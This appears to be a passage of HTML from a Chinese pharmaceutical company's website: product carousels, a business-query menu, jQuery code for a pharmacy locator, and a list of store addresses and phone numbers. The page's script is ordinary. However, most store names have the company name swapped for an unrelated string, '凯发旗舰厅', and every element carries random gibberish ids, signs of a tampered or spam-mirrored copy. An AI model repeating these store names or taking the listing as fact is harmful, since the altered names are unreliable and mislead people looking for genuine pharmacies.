                                            <div id="hajwkdwn" class="item-pic auto-img anzoom"><a id="arbpjjyh" href="/menu7633d5b7985d4a78b5ef82a674bc86e1/newsDetail/73c71edae4434bed82d7bef5d8f01d06.html" title="白凤系列"><img  src="/file/upload/2025/06/05/1749118053603.png" style="mix-blend-mode: multiply;" data-width="400" data-height="400"></a></div>
                                            <div id="ddrhrbmy" class="item-cnt">
                                                <div id="bmewbfdf" class="item-tit"><a id="qeshgdfq" href="/menu7633d5b7985d4a78b5ef82a674bc86e1/newsDetail/73c71edae4434bed82d7bef5d8f01d06.html" title="白凤系列">白凤系列</a></div>
                                            </div>
                                        </div>
                                    </div>


                                    <div id="phfxlcjs" class="item-cell swiper-slide">
                                        <div id="plhmatdt" class="item-inner">
                                            <div id="khzrphtb" class="item-pic auto-img anzoom"><a id="dqzyjjtg" href="/menu7633d5b7985d4a78b5ef82a674bc86e1/newsDetail/e398d7f82cb24c8bb967e64cdd3ccf1a.html" title="牛黄解毒系列"><img  src="/file/upload/2025/06/05/1749089888036.png" style="mix-blend-mode: multiply;" data-width="400" data-height="400"></a></div>
                                            <div id="ebnzctas" class="item-cnt">
                                                <div id="fsytyhqg" class="item-tit"><a id="aabhygsn" href="/menu7633d5b7985d4a78b5ef82a674bc86e1/newsDetail/e398d7f82cb24c8bb967e64cdd3ccf1a.html" title="牛黄解毒系列">牛黄解毒系列</a></div>
                                            </div>
                                        </div>
                                    </div>


                                    <div id="ysbylsyc" class="item-cell swiper-slide">
                                        <div id="swqjwgsx" class="item-inner">
                                            <div id="bsxcsxwm" class="item-pic auto-img anzoom"><a id="qtcrphhs" href="/menu7633d5b7985d4a78b5ef82a674bc86e1/newsDetail/21bd31cd53ac4688b58756426b0e5934.html" title="西黄丸"><img  src="/file/upload/2025/06/05/1749108337053.png" style="mix-blend-mode: multiply;" data-width="400" data-height="400"></a></div>
                                            <div id="pzqxdmyc" class="item-cnt">
                                                <div id="fgmyzpgn" class="item-tit"><a id="najhmnec" href="/menu7633d5b7985d4a78b5ef82a674bc86e1/newsDetail/21bd31cd53ac4688b58756426b0e5934.html" title="西黄丸">西黄丸</a></div>
                                            </div>
                                        </div>
                                    </div>


                                    <div id="ezbrthms" class="item-cell swiper-slide">
                                        <div id="tagpaxyz" class="item-inner">
                                            <div id="ydnjcaet" class="item-pic auto-img anzoom"><a id="qhwprjja" href="/menu7633d5b7985d4a78b5ef82a674bc86e1/newsDetail/b3119d08667f44428aafa4f1d3a9c02f.html" title="参苓白术组合"><img  src="/file/upload/2025/06/05/1749118418333.png" style="mix-blend-mode: multiply;" data-width="400" data-height="400"></a></div>
                                            <div id="yewwqcgj" class="item-cnt">
                                                <div id="lcxmyaty" class="item-tit"><a id="pkegsjte" href="/menu7633d5b7985d4a78b5ef82a674bc86e1/newsDetail/b3119d08667f44428aafa4f1d3a9c02f.html" title="参苓白术组合">参苓白术组合</a></div>
                                            </div>
                                        </div>
                                    </div>


                                </div>
                            </div>

                        </div>


                        <!--         <div id="jagncdbk" class="brand-links">
                                      <div id="jxwzcadc" class="swiper-container swiper-container-11">
                                         <div id="lshsgwnh" class=" item-shodow swiper-wrapper">
                                             <div id="hhbkeqft" class="item-cell swiper-slide item-1">
                                                 <div id="exftlgzx" class="category_1">
                                                     <div id="fbkrklsk" class="category_tit"><a id="zgedgrje" href="#">扶正剂</a></div>
                                                     <ul class="list1">
                                                         <li> <a id="fbnctesl" href="#">安神补脑液</a> </li>
                                                         <li> <a id="xssxqbjx" href="#">补中益气丸</a> </li>
                                                         <li><a id="mwbgttsc" href="#">阿胶</a></li>
                                                         <li><a id="knqypgqx" href="#">六味地黄系列</a></li>
                                                         <li><a id="hbmdhdwz" href="#">杞菊地黄丸</a></li>
                                                     </ul>
                                                     <ul class="list2">
                                                         <li><a id="kpglwbmc" href="#">知柏地黄丸</a></li>
                                                         <li><a id="lcnpewge" href="#">参苓白术颗粒</a></li>
                                                         <li><a id="dlralfxg" href="#">参苓白术散</a></li>
                                                         <li><a id="mqyhalam" href="#">地榆槐角丸</a></li>
                                                         <li><a id="telzzqsp" href="#">石斛夜光丸</a></li>
                                                     </ul>
                                                     <div id="rjxbbwxe" class="clear"></div>
                                                 </div>
                                                 <div id="ryfydzsl" class="category_2">
                                                     <div id="hxawnspt" class="category_tit"> <a id="klcrkdqh" href="#">清热剂</a> </div>
                                                     <ul class="list1">
                                                         <li><a id="hachgdyx" href="#">藿香正气水</a></li>
                                                     </ul>
                                                     <div id="qrjbmyjb" class="clear"></div>
                                                 </div>
                                             </div>

                                             <div id="yrqtabmn" class="item-cell swiper-slide item-2">
                                                 <div id="sbrcanbs" class="category_1">
                                                     <div id="jzrahces" class="category_tit"> <a id="tbgqrnmt" href="#">扶正剂</a> </div>
                                                     <ul class="list1">
                                                         <li><a id="xqkzfqbg" href="#">黄连上清片</a></li>
                                                     </ul>
                                                     <div id="wksrfzhs" class="clear"></div>
                                                 </div>
                                                 <div id="xaeeahra" class="category_2">
                                                     <div id="fngsecwy" class="category_tit"> <a id="ydbmbbtz" href="#">解表剂</a> </div>
                                                     <ul class="list1">
                                                         <li><a id="pndtngmg" href="#">同仁乌鸡白凤丸</a></li>
                                                     </ul>
                                                     <div id="fmchszqw" class="clear"></div>
                                                 </div>
                                             </div>

                                             <div id="xmqzlxer" class="item-cell swiper-slide item-3">
                                                 <div id="zyaxdxfk" class="category_1">
                                                     <div id="razcwcna" class="category_tit"> <a id="mjaggyzt" href="#">理气剂</a> </div>
                                                     <ul class="list1">
                                                         <li><a id="jktcpdyw" href="#">保和丸</a></li>
                                                     </ul>
                                                     <div id="kzaszfal" class="clear"></div>
                                                 </div>
                                                 <div id="mnkytlbk" class="category_2">
                                                     <div id="fckgkepa" class="category_tit"> <a id="ekcdanzk" href="#">清热剂</a> </div>
                                                     <ul class="list1">
                                                         <li><a id="wmnhlxjn" href="#">同仁牛黄清心丸</a></li>
                                                         <li><a id="rxtsbgpn" href="#">三七片</a></li>
                                                         <li><a id="mezfdeqx" href="#">参芍片</a></li>
                                                         <li><a id="bqebzyyb" href="#">消栓通络片</a></li>
                                                     </ul>
                                                     <div id="pynpkxhe" class="clear"></div>
                                                 </div>
                                             </div>
                                             <div id="cajywdrr" class="item-cell swiper-slide item-1 item-4">
                                                 <div id="fwlraakj" class="category_1">
                                                     <div id="xxbymmfc" class="category_tit"> <a id="eqselreb" href="#">其他</a> </div>
                                                     <ul class="list1">
                                                         <li><a id="rmmxnspt" href="#">黄连上清片</a></li>
                                                         <li><a id="jshkhtlq" href="#">藏青果喉片</a></li>
                                                         <li><a id="hrzadcyn" href="#">清咽丸</a></li>
                                                         <li><a id="gsgzcdfp" href="#">清音丸</a></li>
                                                         <li><a id="gkklmkdg" href="#">青果丸</a></li>
                                                     </ul>
                                                     <ul class="list2">
                                                         <li><a id="pyefbpec" href="#">口腔溃疡散</a></li>
                                                         <li><a id="cgzxqxxb" href="#">耳聋左慈丸</a></li>
                                                         <li><a id="rersyagw" href="#">石斛夜光丸</a></li>
                                                         <li><a id="nyfjysmg" href="#">明目地黄丸</a></li>
                                                         <li><a id="ahfdykwn" href="#">黄连羊肝丸</a></li>
                                                     </ul>
                                                     <div id="qlnlwsnz" class="clear"></div>
                                                 </div>
                                                 <div id="amcxftck" class="category_2">
                                                 </div>
                                             </div>
                                         </div>
                                         <div id="kpsqmphx" class="swiper-button-next"></div>
                                         <div id="gxebswxr" class="swiper-button-prev"></div>
                                     </div>
                                     <ul>
                                         <li><a id="bzwydklq" href="#">藿香正气水</a></li>
                                         <li><a id="wnjnpdxs" href="#">参苓白术颗粒</a></li>
                                         <li><a id="sqltprsg" href="#">气管炎丸</a></li>
                                         <li><a id="lfxfbxxt" href="#">补益资生丸</a></li>
                                         <li><a id="gkjpdchs" href="#">精制五加皮酒</a></li>
                                         <li><a id="bgbhzpzh" href="#">枣仁安神液</a></li>
                                         <li><a id="hzaadnhl" href="#">地榆槐角丸</a></li>
                                         <li><a id="ncbwhqpk" href="#">京制牛黄解毒片</a></li>
                                         <li><a id="gfzeersg" href="#">参茸丸</a></li>
                                         <li><a id="jkqkqlgs" href="#">人参归脾丸</a></li>
                                         <li><a id="gjxarexx" href="#">安神补脑液</a></li>
                                         <li><a id="gfedtkwx" href="#">石斛夜光丸</a></li>
                                         <li><a id="hsqmfsrs" href="#">阿胶</a></li>
                                         <li><a id="eefacypd" href="#">大山楂丸</a></li>
                                         <li><a id="axjhkajf" href="#">人参健脾丸</a></li>
                                         <li><a id="axmahdmt" href="#">补中益气丸</a></li>
                                         <li><a id="xmrrdhgx" href="#">感冒清热颗粒</a></li>
                                         <li><a id="bgbtwymg" href="#">小儿感冒口服液</a></li>
                                         <li><a id="gfpkqwrs" href="#">都梁丸</a></li>
                                         <li><a id="xdnjaapl" href="#">人参养荣丸</a></li>
                                         <li><a id="npglhkbj" href="#">杞菊地黄丸</a></li>
                                         <li><a id="ecagdblb" href="#">加味逍遥丸</a></li>
                                         <li><a id="rsagdawh" href="#">醒脾开胃颗粒</a></li>
                                         <li><a id="yzzccxjs" href="#">复方杜仲强腰酒</a></li>
                                         <li><a id="fcftwgbt" href="#">十全大补酒</a></li>
                                         <li><a id="eycqqpwe" href="#">知柏地黄丸</a></li>
                                         <li><a id="waytwamq" href="#">儿童咳液</a></li>
                                         <li><a id="brzhjybt" href="#">壮腰健肾丸</a></li>
                                         <li><a id="wbrwbgzs" href="#">复方洋参王浆胶囊</a></li>
                                         <li><a id="rxjnbbxj" href="#">生脉饮</a></li>
                                     </ul>
                                 </div>-->
                        <!-- <script>
                            var swiper20 = new Swiper('.swiper-container-11', {
                                slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 1,
                                autoplayDisableOnInteraction: false,
                                autoplay: 3000,
                                loop: true,
                                grabCursor: true,
                                spaceBetween: 0,
                                paginationClickable: true,//分页按钮
                                navigation: {
                                    nextEl: ".swiper-button-next",
                                    prevEl: ".swiper-button-prev"
                                }
                            });

                        </script> -->

                        <script>
                            // var swiper22 = new Swiper('.mod-prorolls .swiper-container', {
                            //     slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 1,
                            //     autoplayDisableOnInteraction: false,
                            //     autoplay: 3000,
                            //     loop: true,
                            //     grabCursor: true,
                            //     spaceBetween: 20,
                            //     paginationClickable: true,//分页按钮
                            //     navigation: {
                            //         nextEl: ".bnext",
                            //         prevEl: ".bpre"
                            //     }
                            // });

                        </script>


                    </div>
                    <div id="pbzrlzgg" class="business">
                        <div id="jjsjaxly" class="pro_tit">
                            <a>业务查询</a>
                            <em>Business query</em>
                        </div>
                        <div id="rclkyqdt" class="busi_list">

                            <div id="smrtgbyk" class="item-cell cell_1">
                                <a id="kyeasdwh" href="/newsList/106/1.html">
                                <div id="thzfkkyt" class="item-pic"></div>
                                <div id="zlhplcnz" class="item-tit">网上商城</div>
                                </a>
                            </div>
                            <div id="mhnnwzay" class="item-cell cell_3">
                                <a id="kqfjwtpk" href="/jtProductList/ff65cdb212474dd0a363bd5003ad4b8e/1.html">
                                <div id="wxaesgzd" class="item-pic"></div>
                                <div id="dhgpswdw" class="item-tit">产品查询</div>
                                </a>
                            </div>
                            <div id="szzdfcal" class="item-cell cell_4">
                                <a id="mygywhmn" href="/article/104.html">
                                <div id="narrrbjn" class="item-pic"></div>
                                <div id="hmmacapt" class="item-tit">零售终端查询</div>
                                </a>
                            </div>
                            <div id="tayractw" class="item-cell cell_5">
                                <a id="lhtefhmm" href="/article/103.html">
                                <div id="llxtwccq" class="item-pic"></div>
                                <div id="sctesjdd" class="item-tit">医疗服务查询</div>
                                </a>
                            </div>
                            <div id="fbxwrexx" class="item-cell cell_6">
                                <a id="sbstxjrf" href="/newsList/102/1.html">
                                <div id="brybmdxq" class="item-pic"></div>
                                <div id="cqfdpdse" class="item-tit">防伪查询</div>
                                </a>
                            </div>
                            <div id="jzrmzmpb" class="item-cell cell_2">
                                <a id="xfxespra" href="javascript:;" onclick="yishilinks()" >
                                <div id="zjdelrqh" class="item-pic"></div>
                                <div id="wpwmwdcx" class="item-tit">医师查询</div>
                                </a>
                            </div>
                            <script>
                                function yishilinks(){
                                    $.ajax({
                                        type: "POST",
                                        url:"/news/ajaxHitsData",
                                        contentType: "application/json; charset=utf-8",
                                        // data:JSON.stringify({name:id}),
                                        xhrFields: {withCredentials: true},
                                        dataType: "json",
                                        success:function(arr){
                                        }
                                    });
                                    window.open('https://yishi.tongrentangcare.com', '_blank');
                                }

                            </script>
                            <div id="fbtjtpqw" class="item-cell cell_8">
                                <a id="zyftsdrk" href="/companyList/1899/1.html" target="_blank">
                                    <div id="nsktmxne" class="item-pic"></div>
                                    <div id="jwzyzyrf" class="item-tit">白名单</div>
                                </a>
                            </div>
                        </div>
                        <div id="xnjyzpsh" class="clear"></div>
                    </div>
                    <div id="ntrezmsw" class="clear"></div>
                    <script>

$(function(){
  $("#country_id").change(function(){
  	$('#city_id').find("option:selected").attr("selected", false);
  	$("#city_id option:not(:first)").remove();
    $.ajax({
      url:"/news/ajaxData",
      data: {pid:$(this).val()},
      dataType:'json',
      success:function(arr){
        if(typeof arr !='object')//将得到的数据转换成json对象
          arr = eval('('+ arr +')');
      	  arr = arr.data;
      //console.log(arr)
        var obj=document.getElementById("province_id");
        obj.options.length=1;
        for(i=0;i<arr.length;i++){
          if(arr[i]["selected"]!=null)
            obj.options[i+1]=new Option(arr[i]['text'],arr[i]['id'],true,true);
          else
            obj.options[i+1]=new Option(arr[i]['text'],arr[i]['id']);
        }
      }
    });
  });
  $("#province_id").change(function(){
    $.ajax({
      url:"/news/ajaxCounty",
      data: {pid:$(this).val()},
      dataType:'json',
      success:function(arr){
        if(typeof arr !='object')//将得到的数据转换成json对象
          	arr = eval('('+ arr +')');
      		arr = arr.data;
	        var obj=document.getElementById("city_id");
	        obj.options.length=1;
	        for(i=0;i<arr.length;i++){
	          if(arr[i]["selected"]!=null)
	            obj.options[i+1]=new Option(arr[i]['text'],arr[i]['id'],true,true);
	          else
	            obj.options[i+1]=new Option(arr[i]['text'],arr[i]['id']);
        	}
      	}
    });
  });

   $("#map_search").click(function(){
	 var province_id = $("#province_id option:selected").val();
	 var city_id = $("#city_id option:selected").val();
	 var country_id = $("#country_id option:selected").val();
 		$.ajax({
	      url:"/news/ajaxAllData",
	      data: {province_id:province_id,city_id:city_id,country_id:country_id},
	      dataType:'json',
	      success:function(datas){
			var data_info = datas.data;
			console.log(data_info);
			if(data_info!=""){
			 $("#getAllData").html("");
			 $("#storeImages").html("");
				for (var i = 0; i < data_info.length; i++) {
			       $("#storeImages").append("<div id="rpdsnknt" class='swiper-slide'><img src='"+data_info[0]['image']+"' alt=''></div>");
			       $("#getAllData").append("<div id="ghjmrkma" class='item-cell'><div id="lplphtlb" class='item-tit'><a id="sadmprfb" href="javascript:;" onclick='localImages("+data_info[i]['id']+")'>"+data_info[i]['name']+"</a></div>"+data_info[i]['content']+"<div id="tkwnnmln" class='item-btn'><a id="ryxshwwc" target='_blank' href=""+data_info[i]["description']+"'>到这去</a></div></div>");
		         }
			}else{
				$("#storeImages").html("");
				$("#getAllData").html("");
			}


	      }
	    });
  });


});



</script>
                    <div id="kzqmxgrf" class="shop_inquiries">
                        <div class="pro_tit" id="yaodianchaxun">
                            <a>药店查询</a>
                            <em>Shopinquiries</em>
                        </div>
                        <div>
                            <form action="">
                                <div>
                                    <div id="pnkletbe" class="tit">国家</div>
                                    <select id="country_id" name="country_id">
                                    	<option value="">全部</option>
                                        <option value="1">中国</option>
                                    </select>
                                </div>
                                <div>
                                    <div id="hjcwkjys" class="tit">省/直辖市</div>
                                    <select id="province_id" name="province_id">
                                        <option value="">全部</option>
                                    </select>
                                </div>
                                <div>
                                    <div id="esxwtndh" class="tit">地区（市）</div>
                                    <select name="city_id" id="city_id">
                                        <option value="">全部</option>
                                    </select>
                                </div>

                                <span class="btn" id="map_search"><a id="dlkttjjp" href="javascript:;" >查询</a></span>
                            </form>
                        </div>
                        <div>
                            <div id="acxracla" class="shop_inquiries_left">
                                <div id="gwnzshry" class="swiper-container swiper-container-3">
                                    <div class="swiper-wrapper" id="storeImages">
                                                <div id="rfqwqnlc" class="swiper-slide"><img src="/file/upload/2019/10/12/1570860864630.png" alt=""></div>
                                                <div id="kdpczbrw" class="swiper-slide"><img src="/file/upload/2019/10/12/1570860894061.png" alt=""></div>
                                                <div id="wslqlndk" class="swiper-slide"><img src="/file/upload/2019/10/12/1570860844057.png" alt=""></div>

                                    </div>
                                    <!-- Add Pagination -->
                                    <div id="megywgnh" class="swiper-pagination"></div>
                                </div>
                                <script>
                                    var swiper3 = new Swiper('.swiper-container-3', {
                                        autoplay: {
                                            delay: 4000,
                                            disableOnInteraction: false,
                                        },
                                        slidesPerView: 1,
                                        pagination: {
                                            el: '.swiper-container-3 .swiper-pagination',
                                            clickable: true,
                                        },

                                    });
                                </script>
                            </div>
                            <div class="shop_inquiries_right" id="getAllData">
                                        <div id="bczlpebw" class="item-cell">
                                            <div id="nfhksnqw" class="item-tit"><a id="dwgykqjg" href="javascript:;" onclick="localImages(1)">同仁堂药店（大栅栏店）</a></div>
                                            <div id="anjgjmle" class="item-address">北京市西城区大栅栏街24号</div>

<div id="lnzaftqe" class="item-tele">(010)63032871,(010)63030221</div>

                                            <div id="xmaszxnj" class="item-btn"><a id="cqptqgqz" target="_blank" href="https://www.amap.com/place/B000A7BPEZ">到这去</a></div>
                                        </div>
                                        <div id="tndypwew" class="item-cell">
                                            <div id="ennhsskm" class="item-tit"><a id="ayqgbjpf" href="javascript:;" onclick="localImages(2473)">凯发旗舰厅璞瑅大药房有限公司</a></div>
                                            <div id="xnqpsspk" class="item-address">北京市丰台区紫芳园三区四号楼108底商</div>

<div id="bjkdqrdm" class="item-tele">010-67659300</div>

                                            <div id="pyajdgef" class="item-btn"><a id="yyqqrmgp" target="_blank" href="https://www.amap.com/place/B0FFJHPH16">到这去</a></div>
                                        </div>
                                        <div id="ehrfxejq" class="item-cell">
                                            <div id="dxkzgfyz" class="item-tit"><a id="xmnafspx" href="javascript:;" onclick="localImages(2472)">凯发旗舰厅民族园药店有限责任公司</a></div>
                                            <div id="gywswqgp" class="item-address">北京市朝阳区民族园路2号1幢一层101号</div>

<div id="ermhfnqs" class="item-tele">010-66166679</div>

                                            <div id="cesjpdjh" class="item-btn"><a id="xalscjrt" target="_blank" href="https://www.amap.com/place/B0H2N5FKYN">到这去</a></div>
                                        </div>
                                        <div id="clncmynt" class="item-cell">
                                            <div id="alxakrhz" class="item-tit"><a id="jfsqejkb" href="javascript:;" onclick="localImages(2471)">凯发旗舰厅鲁谷东街药店有限公司</a></div>
                                            <div id="ntmnfpcb" class="item-address">北京市石景山区八宝山南路29号院7-1号楼一层303</div>

<div id="ehrwppcq" class="item-tele">010-88681503</div>

                                            <div id="jebggfaa" class="item-btn"><a id="ztynwgsr" target="_blank" href="https://www.amap.com/place/B0FFF3LJDE">到这去</a></div>
                                        </div>
                                        <div id="wpsqshsc" class="item-cell">
                                            <div id="xwafmllc" class="item-tit"><a id="ctanceaq" href="javascript:;" onclick="localImages(2470)">凯发旗舰厅林肯公园药店有限责任公司望京店</a></div>
                                            <div id="ddlcffct" class="item-address">北京市朝阳区望京东园119号楼101内1层4A单元</div>

<div id="gwhqmdxk" class="item-tele">010-84762236</div>

                                            <div id="cpxknytm" class="item-btn"><a id="sjsslhwd" target="_blank" href="https://www.amap.com/place/B0GU79LO8P">到这去</a></div>
                                        </div>
                                        <div id="dynqzzas" class="item-cell">
                                            <div id="mwpgwzfk" class="item-tit"><a id="hnfdekkl" href="javascript:;" onclick="localImages(2469)">凯发旗舰厅林肯公园药店有限责任公司</a></div>
                                            <div id="lrjcccdb" class="item-address">北京市经济技术开发区文化园西路6号院26号楼1层109</div>

<div id="dkrnlpnw" class="item-tele">010-67895586</div>

                                            <div id="bphtdrbd" class="item-btn"><a id="eygatpbm" target="_blank" href="https://www.amap.com/place/B0GU79LO8P">到这去</a></div>
                                        </div>
                                        <div id="qbdgbdlw" class="item-cell">
                                            <div id="bqtlgaef" class="item-tit"><a id="sayptatx" href="javascript:;" onclick="localImages(2468)">凯发旗舰厅金融大街药店有限公司丰桥路分店</a></div>
                                            <div id="rxljfdnk" class="item-address">北京市丰台区丰桥路2号院1号楼1层101、102</div>

<div id="emqnjnwn" class="item-tele">010-56693186</div>

                                            <div id="epsmslef" class="item-btn"><a id="xtmnqlpp" target="_blank" href="https://www.amap.com/place/B0IKJU8F81">到这去</a></div>
                                        </div>
                                        <div id="yprehnlr" class="item-cell">
                                            <div id="lhncejcg" class="item-tit"><a id="nwlwtnwr" href="javascript:;" onclick="localImages(2467)">凯发旗舰厅金融大街药店有限公司朝阳路药店</a></div>
                                            <div id="mfdxraaw" class="item-address">北京市朝阳区朝阳路85号院4-13、4-14</div>

<div id="cangtpfd" class="item-tele">010-85366398</div>

                                            <div id="zsydmdlc" class="item-btn"><a id="zdbzetae" target="_blank" href="https://www.amap.com/place/B0FFJGCMG6">到这去</a></div>
                                        </div>
                                        <div id="gjdpnayg" class="item-cell">
                                            <div id="fesnsrtp" class="item-tit"><a id="pezkxrgd" href="javascript:;" onclick="localImages(2466)">凯发旗舰厅金融大街药店有限公司</a></div>
                                            <div id="yqshrkfx" class="item-address">北京市西城区太平桥大街8号院10号楼1至2层32</div>

<div id="epylyxqg" class="item-tele">010-59352808</div>

                                            <div id="kehbhxya" class="item-btn"><a id="galkqcba" target="_blank" href="https://www.amap.com/place/B0FFGQGZ14">到这去</a></div>
                                        </div>
                                        <div id="qhlbclbn" class="item-cell">
                                            <div id="hljxyntt" class="item-tit"><a id="edrzqmeg" href="javascript:;" onclick="localImages(2477)">广西药店五象店</a></div>
                                            <div id="jpejnknh" class="item-address">南宁市五象新区博艺路3号绿城春江明月9号楼一层101、102、103号商铺</div>

<div id="plzfxcqn" class="item-tele">0771-5336366</div>

                                            <div id="yqnkejan" class="item-btn"><a id="pghcsksr" target="_blank" href="https://www.amap.com/place/B0H6ASLRD9">到这去</a></div>
                                        </div>
                                        <div id="rbpmscrc" class="item-cell">
                                            <div id="grzfnasa" class="item-tit"><a id="wflgcgjm" href="javascript:;" onclick="localImages(2478)">广西药店玉林分店</a></div>
                                            
                                            <div id="jcycxtza" class="item-btn"><a id="ycjlnxch" target="_blank" href="https://www.amap.com/place/B0G3O9DDQK">到这去</a></div>
                                        </div>
                                        <div id="xdltnrqp" class="item-cell">
                                            <div id="zwcyjqrd" class="item-tit"><a id="gdehsspk" href="javascript:;" onclick="localImages(1046)">凯发旗舰厅上海浦东药店有限公司</a></div>
                                            <p>上海市浦东新区东方路573弄7号</p>

                                            <div id="pafspttm" class="item-btn"><a id="ycfwpwjb" target="_blank" href="https://surl.amap.com/t5gGXWR4w4">到这去</a></div>
                                        </div>
                                        <div id="feztaxmd" class="item-cell">
                                            <div id="wbrbwawm" class="item-tit"><a id="gznkrzgn" href="javascript:;" onclick="localImages(661)">凯发旗舰厅乌鲁木齐药店有限公司苏州路分公司</a></div>
                                            <div id="ghkrwlhf" class="item-address">新疆乌鲁木齐高新区（新市区）苏州东街466号新洲城市花园御景苑2栋1层17-18商铺</div>

<div id="dfrxccqh" class="item-tele">0991-3330279</div>

                                            <div id="rykdywbe" class="item-btn"><a id="qyctcfnm" target="_blank" href="https://surl.amap.com/pLKapN1fGT">到这去</a></div>
                                        </div>
                                        <div id="laaqrqea" class="item-cell">
                                            <div id="gthgzczf" class="item-tit"><a id="hetcxknl" href="javascript:;" onclick="localImages(660)">凯发旗舰厅乌鲁木齐药店有限公司</a></div>
                                            <div id="zgjlrltm" class="item-address">新疆乌鲁木齐市天山区青年路优诗美地小区1栋1层3室</div>

<div id="lfrrhjcs" class="item-tele">0991-2617367</div>

                                            <div id="jgbhgmgy" class="item-btn"><a id="nwfdfkyy" target="_blank" href="https://www.amap.com/place/B0FFF91V4N">到这去</a></div>
                                        </div>
                                        <div id="rxklyeje" class="item-cell">
                                            <div id="lwmkaxbc" class="item-tit"><a id="cylyrcnf" href="javascript:;" onclick="localImages(659)">凯发旗舰厅连锁药店有限责任公司学府畅春药店</a></div>
                                            <div id="gngemwxd" class="item-address">北京市海淀区北京大学畅春园北大超市发一层</div>

<div id="bbjtthwz" class="item-tele">(010)62750558/82871855</div>

                                            <div id="bsadksgy" class="item-btn"><a id="ldmqlnmr" target="_blank" href="https://www.amap.com/place/B000A3CE4D">到这去</a></div>
                                        </div>
                                        <div id="lengwdde" class="item-cell">
                                            <div id="edbkjgzt" class="item-tit"><a id="wmxjygpg" href="javascript:;" onclick="localImages(658)">凯发旗舰厅（天津）连锁药店有限公司华苑店</a></div>
                                            <div id="nrbdanzc" class="item-address">天津市南开区华苑街道迎水道251号</div>

<div id="zegmksmm" class="item-tele">022-23708522</div>

                                            <div id="zlfacmgl" class="item-btn"><a id="ldedlprz" target="_blank" href="https://www.amap.com/place/B0FFIT5OO0">到这去</a></div>
                                        </div>
                                        <div id="qyttaycg" class="item-cell">
                                            <div id="lmenybxj" class="item-tit"><a id="hzsaermq" href="javascript:;" onclick="localImages(657)">凯发旗舰厅汕头市医药有限公司尚海阳光店</a></div>
                                            <div id="djbwgnmn" class="item-address">汕头市韩江路58号尚海阳光花园21幢109、110、111号房</div>

<div id="ykpgzbfs" class="item-tele">0754-87231488</div>

                                            <div id="jcfpkqtz" class="item-btn"><a id="xleglzhl" target="_blank" href="https://www.amap.com/place/B0FFHTX2EL">到这去</a></div>
                                        </div>
                                        <div id="qfxqjdfh" class="item-cell">
                                            <div id="mzjasgbw" class="item-tit"><a id="kszjqqgy" href="javascript:;" onclick="localImages(656)">凯发旗舰厅汕头市医药有限公司</a></div>
                                            <div id="mhweytfe" class="item-address">汕头市澄海区文冠路14号柏悦园5幢7、8号一层连二层复式</div>

<div id="rhprgdnm" class="item-tele">0754-85731388</div>

                                            <div id="hhyzdfbn" class="item-btn"><a id="bpercfml" target="_blank" href="https://www.amap.com/place/B0FFK77332">到这去</a></div>
                                        </div>
                                        <div id="jxdkqbyf" class="item-cell">
                                            <div id="xsgeehke" class="item-tit"><a id="abgsgmsp" href="javascript:;" onclick="localImages(655)">凯发旗舰厅山西连锁药店有限责任公司滨河东路药店</a></div>
                                            <div id="ecexpflk" class="item-address">太原市迎泽区南内环街179号一层</div>

<div id="gqrtqean" class="item-tele">0351-7996289</div>

                                            <div id="bmazpxyg" class="item-btn"><a id="smnxymer" target="_blank" href="https://surl.amap.com/4kW6bUvt8C8">到这去</a></div>
                                        </div>
                                        <div id="hypwqdrd" class="item-cell">
                                            <div id="lewlpqsr" class="item-tit"><a id="kyjgzcda" href="javascript:;" onclick="localImages(654)">凯发旗舰厅山西连锁药店有限责任公司庆云街药店</a></div>
                                            <div id="xjknplfk" class="item-address">山西综改示范区太原唐槐区海棠家园1号楼商铺区</div>

<div id="ysnshsxt" class="item-tele">0351-7262962</div>

                                            <div id="nfbwgbnw" class="item-btn"><a id="yaeezdra" target="_blank" href="https://surl.amap.com/4kG3LnRf2Jh">到这去</a></div>
                                        </div>
                                        <div id="pabxlgzg" class="item-cell">
                                            <div id="tkrajrbn" class="item-tit"><a id="snkstczy" href="javascript:;" onclick="localImages(653)">凯发旗舰厅山西连锁药店有限责任公司阳曲县一药店</a></div>
                                            <div id="ggtxzhfw" class="item-address">山西省太原市阳曲县新阳广场西侧门面房</div>

<div id="fsbrlctm" class="item-tele">0351-5568353</div>

                                            <div id="hrdtjlef" class="item-btn"><a id="gkwagnmb" target="_blank" href="https://surl.amap.com/4kudtTdebi4">到这去</a></div>
                                        </div>
                                        <div id="ydccgkcl" class="item-cell">
                                            <div id="aaeechzs" class="item-tit"><a id="qjsfwkfh" href="javascript:;" onclick="localImages(652)">凯发旗舰厅山西连锁药店有限责任公司运城市学苑路药店</a></div>
                                            <div id="lstmnrlx" class="item-address">山西省运城市盐湖区河东东街新象城门面房屋013号</div>

<div id="jrjkdrnp" class="item-tele">0359-2621286</div>

                                            <div id="qgkxnyxq" class="item-btn"><a id="ndqclctp" target="_blank" href="https://www.amap.com/place/B0FFHFTP4H">到这去</a></div>
                                        </div>
                                        <div id="tknbwwlz" class="item-cell">
                                            <div id="hdtelwyr" class="item-tit"><a id="baardbwt" href="javascript:;" onclick="localImages(651)">凯发旗舰厅山西连锁药店有限责任公司运城盐湖凤凰北路药店</a></div>
                                            <div id="cakfbdcn" class="item-address">山西省运城市盐湖区凤凰北路43号1层及负一层商铺</div>

<div id="kyqtllxh" class="item-tele">0359-2271858</div>

                                            <div id="lafjnlwf" class="item-btn"><a id="ewaywlkl" target="_blank" href="https://surl.amap.com/4jDLEZdi9ZY">到这去</a></div>
                                        </div>
                                        <div id="hpejtexm" class="item-cell">
                                            <div id="mtbpbrqy" class="item-tit"><a id="trktfbxa" href="javascript:;" onclick="localImages(650)">凯发旗舰厅山西连锁药店有限责任公司开元便利药店</a></div>
                                            <div id="stdhzfrh" class="item-address">太原市小店区体育路坞城世纪花园商住三号楼底商A区1-3号门面房</div>

<div id="blhgxhkn" class="item-tele">0351-7825793</div>

                                            <div id="cncfsrac" class="item-btn"><a id="meaecphz" target="_blank" href="https://surl.amap.com/4jgduhZt0iz">到这去</a></div>
                                        </div>
                                        <div id="xctkywdd" class="item-cell">
                                            <div id="ezfxafye" class="item-tit"><a id="gtrdkset" href="javascript:;" onclick="localImages(649)">凯发旗舰厅山西连锁药店有限责任公司长风街药店</a></div>
                                            <div id="jgsltnrd" class="item-address">山西省太原市小店区长风街705号</div>

<div id="talbeelm" class="item-tele">0351-7526425</div>

                                            <div id="clddhyxj" class="item-btn"><a id="zqqpxkyl" target="_blank" href="https://surl.amap.com/4iT4usXE1Jm">到这去</a></div>
